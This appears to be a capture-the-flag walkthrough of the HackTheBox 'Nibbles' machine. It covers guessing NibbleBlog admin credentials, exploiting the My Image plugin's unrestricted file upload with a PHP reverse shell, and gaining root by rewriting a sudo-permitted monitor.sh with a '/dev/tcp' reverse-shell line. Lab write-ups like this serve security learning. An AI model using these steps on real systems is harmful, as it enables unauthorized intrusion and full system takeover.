
searchsploit resulted in only two vulnerabilities:
searchsploit "nibble"
As a login credentials, following attempts does not work:
admin:admin
admin:password
admin:root
root:root
toor:root

Then I noticed the machine’s name and blog ,so I tried admin:nibbleblog/nibblesblog nibbleblog:nibblesblog nibbleblog:nibbleblog nibblesblog:nibblesblog admin:nibbles respectively.
Last one worked only:
I searched for any exploit alternatives:

Then found official nmap disclosure page:

2. Vulnerability Description
When uploading image files via the "My image" plugin - which is
delivered with NibbleBlog by default - , NibbleBlog 4.0.3 keeps the
original extension of uploaded files. This extension or the actual file
type are not checked, thus it is possible to upload PHP files and gain
code execution.Please note that admin credentials are required.3. Proof of Concept Obtain Admin credentials (for example via Phishing via XSS which can
be gained via CSRF, see advisory about CSRF in NibbleBlog 4.0.3)
Activate My image plugin by visiting
[http://localhost/nibbleblog/admin.php?controller=plugins&action=install&plugin=my_image](http://localhost/nibbleblog/admin.php?controller=plugins&action=install&plugin=my_image)
Upload PHP shell, ignore warnings
Visit
[http://localhost/nibbleblog/content/private/plugins/my_image/image.php](http://localhost/nibbleblog/content/private/plugins/my_image/image.php).
This is the default name of images uploaded via the plugin.
lets go the plugin page and activate it:
I will use pentest monkey’s generic reverse shell
change ip and port as your attacker machine. I uploaded my shell.
http://nibbles.htb/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image

Execute the shell trigger:

http://nibbles.htb/nibbleblog/content/private/plugins/my_image/image.php
penelope -p 1234
then I got shell

As initial foothold, I began with sudo -l to identify whether if there is binary that I can run.
get user flag:

lets see the monitor.sh
Now I will change the content of the script and get reverse shell via GFTObins

you must use full path instead of just sudo bash as binary.
sudo /home/nibbler/personal/stuff/monitor.sh
echo "sudo /home/nibbler/personal/stuff/monitor.sh" > monitor.sh
I also called binary as full path:
sudo /home/nibbler/personal/stuff/monitor.sh
I need interactive shell ,so add echo "sh -i >& /dev/tcp/10.10.16.64/3210 0>&1" > monitor.sh
I will also add shebang at the beginning of the bash script ,so it may work.

#!/bin/bash
echo "#!/bin/bash" > monitor.sh
echo "sh -i >& /dev/tcp/10.10.16.64/3210 0>&1" >> monitor.sh

then call listener penelope -p 3210.

Now I got root shell:


Obtain root flag: